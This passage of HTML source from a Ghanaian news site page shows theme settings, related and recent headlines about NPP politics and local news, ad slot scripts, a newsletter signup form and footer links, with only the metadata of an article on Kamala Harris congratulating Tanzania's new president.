button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "121771";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "40591";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/kennedy-agyapong-will-become-president-in-2029-prophet-el-bernard/"  rel="bookmark" class="td-image-wrap " title="Kennedy Agyapong will become President in 2029 – Prophet El-Bernard " ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2023/11/KENNEDY-AGYAPONG-ANNOUNCES-TO-CONTEST-PRESIDENT-2024.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/kennedy-agyapong-will-become-president-in-2029-prophet-el-bernard/"  rel="bookmark" title="Kennedy Agyapong will become President in 2029 – Prophet El-Bernard ">Kennedy Agyapong will become President in 2029 – Prophet El-Bernard </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/no-rigging-can-stop-kennedy-agyapongs-victory-in-npp-flagbearership-race-prophet-el-bernard/"  rel="bookmark" class="td-image-wrap " title="No rigging can stop Kennedy Agyapong’s victory in NPP flagbearership race – Prophet El-Bernard" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/IMG_2073-1.jpg-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/no-rigging-can-stop-kennedy-agyapongs-victory-in-npp-flagbearership-race-prophet-el-bernard/"  rel="bookmark" title="No rigging can stop Kennedy Agyapong’s victory in NPP flagbearership race – Prophet El-Bernard">No rigging can stop Kennedy Agyapong’s victory in NPP flagbearership race – Prophet El-Bernard</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/more-revelations-about-ken-agyapong-in-my-book-than-ive-made-public-prophet-el-bernard/"  rel="bookmark" class="td-image-wrap " title="More revelations about Ken Agyapong in my book than I’ve made public – Prophet El-Bernard" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/IMG_2085.jpg-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/more-revelations-about-ken-agyapong-in-my-book-than-ive-made-public-prophet-el-bernard/"  rel="bookmark" title="More revelations about Ken Agyapong in my book than I’ve made public – Prophet El-Bernard">More revelations about Ken Agyapong in my book than I’ve made public – Prophet El-Bernard</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kennedy-agyapong-will-become-president-in-2029-prophet-el-bernard/">Kennedy Agyapong will become President in 2029 – Prophet El-Bernard </a><time datetime="2026-01-26T19:59:44+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 7:59 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/no-rigging-can-stop-kennedy-agyapongs-victory-in-npp-flagbearership-race-prophet-el-bernard/">No rigging can stop Kennedy Agyapong’s victory in NPP flagbearership race – Prophet El-Bernard</a><time datetime="2026-01-26T19:55:47+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 7:55 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/more-revelations-about-ken-agyapong-in-my-book-than-ive-made-public-prophet-el-bernard/">More revelations about Ken Agyapong in my book than I’ve made public – Prophet El-Bernard</a><time datetime="2026-01-26T19:54:17+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 7:54 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/two-in-critical-condition-after-violent-clashes-between-2-youth-groups-in-winneba/">Two in critical condition after violent clashes between 2 youth groups in Winneba</a><time datetime="2026-01-26T19:50:32+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 7:50 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-race-by-5pm-ken-agyapongs-camp-will-know-he-has-won-prophet-el-bernard/">NPP race: By 5pm, Ken Agyapong&#8217;s camp will know he has won &#8211; Prophet El-Bernard</a><time datetime="2026-01-26T16:47:55+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 4:47 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-race-there-is-nothing-like-if-when-god-speaks-prophet-el-bernard-on-kennedy-agyapong/">NPP Race: ‘There is nothing like if when God speaks’ – Prophet El-Bernard on Kennedy Agyapong</a><time datetime="2026-01-26T16:45:56+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 4:45 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/heavy-security-at-accra-high-court-hears-habeas-corpus-case-of-seidu-abagre/">Heavy security at Accra High Court hears Habeas Corpus case of Seidu Abagre</a><time datetime="2026-01-26T16:34:39+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 4:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/all-involved-in-jacobu-police-youth-clash-will-face-the-law-ashanti-regional-minister/">All involved in Jacobu police–youth clash will face the law – Ashanti Regional Minister</a><time datetime="2026-01-26T16:00:06+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 4:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/frimpong-boateng-nyaho-tamakloe-amoako-nuamah-sue-political-parties/">Frimpong-Boateng, Nyaho-Tamakloe, Amoako-Nuamah sue political parties</a><time datetime="2026-01-26T15:58:21+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 3:58 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ndc-leadership-race-likely-to-be-messy-afenyo-markin/">NDC leadership race likely to be messy – Afenyo-Markin</a><time datetime="2026-01-26T15:34:16+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 3:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-vows-unyielding-fight-against-money-laundering-and-terrorist-financing-deputy-finance-minister/">Ghana vows unyielding fight against money laundering and terrorist financing — Deputy Finance Minister</a><time datetime="2026-01-26T15:29:59+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 3:29 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-deletes-cynthia-morrison-from-album-flags-262-followers-ahead-of-presidential-primaries/">NPP deletes Cynthia Morrison from album, flags 262 followers ahead of presidential primaries</a><time datetime="2026-01-26T15:11:36+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 3:11 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/global-power-shifts-threaten-ghanas-economy-minority/">Global power shifts threaten Ghana’s economy – Minority</a><time datetime="2026-01-26T14:08:24+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 2:08 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fear-grips-sukuumu-community-after-police-youth-clash-leaves-one-dead-another-injured/">Fear grips Sukuumu community after police–youth clash leaves one dead, another injured</a><time datetime="2026-01-26T14:07:52+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 2:07 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/parliamentary-select-committee-on-environment-raises-concern-over-illegal-mining-at-newmont-concession/">Parliamentary Select Committee on Environment raises concern over illegal mining at Newmont concession</a><time datetime="2026-01-26T14:02:30+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 2:02 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fa-cup-round-of-16-draw-to-be-held-on-tuesday/">FA Cup Round of 16 draw to be held on Tuesday</a><time datetime="2026-01-26T13:36:24+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 1:36 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/first-batch-of-ghana-labour-exchange-beneficiaries-departs-for-antigua-barbuda/">First batch of Ghana Labour exchange beneficiaries departs for Antigua, Barbuda</a><time datetime="2026-01-26T13:32:41+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 1:32 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/volta-police-seize-vehicle-carrying-suspected-narcotics-worth-over-gh1m/">Volta police seize vehicle carrying suspected narcotics worth over GH¢1m</a><time datetime="2026-01-26T13:25:08+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 1:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fire-rips-through-compound-house-at-gumani/">Fire rips through compound house at Gumani</a><time datetime="2026-01-26T13:09:38+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 1:09 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/abu-trica-discharged-taken-into-nacoc-custody/">Abu Trica discharged, taken into NACOC custody</a><time datetime="2026-01-26T13:04:18+00:00" class="wp-block-latest-posts__post-date">January 26, 2026 1:04 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adwoa Agyeman"><meta itemprop="url" content="https://www.adomonline.com/author/adwoa/"></span><meta itemprop="datePublished" content="2021-03-21T11:56:48+00:00"><meta itemprop="dateModified" content="2021-03-21T11:56:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Kamala Harris congratulates new Tanzania President"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg"><meta itemprop="width" content="976"><meta itemprop="height" content="549"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1936464",
            title: 'Kamala Harris congratulates new Tanzania President',
            tags: "Samia Suluhu Hassan, Tanzania",
            author: "Adwoa Agyeman",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977e7ad0f45d
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6f006f4436","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
